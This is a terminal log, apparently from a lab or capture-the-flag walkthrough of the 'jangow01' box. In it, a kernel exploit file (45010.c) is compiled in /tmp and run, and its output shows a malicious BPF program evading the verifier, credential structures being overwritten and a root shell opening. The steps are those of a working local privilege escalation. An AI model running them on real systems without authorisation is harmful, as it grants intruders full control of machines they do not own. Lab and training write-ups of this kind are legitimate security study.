 jangow01@jangow01:/var/www/html/site$ cd /tmp
cd /tmp
jangow01@jangow01:/tmp$ ls
ls
45010.c
systemd-private-1c290647a27546f2b972cd98ac928b6d-systemd-timesyncd.service-puL65u
jangow01@jangow01:/tmp$ gcc -o exploit 45010.c
gcc -o exploit 45010.c
jangow01@jangow01:/tmp$ chmod +x exploit
chmod +x exploit
jangow01@jangow01:/tmp$ ./exploit
./exploit
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88003d1c6200
[*] Leaking sock struct from ffff8800377a3680
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88003af1c3c0
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff88003af1c3c0
[*] credentials patched, launching shell...
# whoami
whoami
root
#